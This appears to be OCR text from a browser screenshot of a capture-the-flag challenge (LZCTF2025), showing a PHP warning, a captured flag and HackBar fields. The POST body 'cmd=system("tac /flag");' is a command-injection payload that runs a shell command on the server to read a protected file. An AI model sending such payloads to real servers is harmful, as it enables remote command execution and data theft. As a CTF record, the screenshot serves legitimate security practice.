 登录
LZCTF2025 - LZ::CTF
43.129.244.231:33579/payload.p
不安全
43.129.244.231:33579/payload....
点此搜索
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of
PHP) in /var/www/html/payload.php on line 1
LZCTF{b7c97358-0bba-4c56-98dc-bf95901c66a4}
欢迎
元素
控制台
源代码
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
URL
http://43.129.244.231:33579/payload.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=system("tac /flag");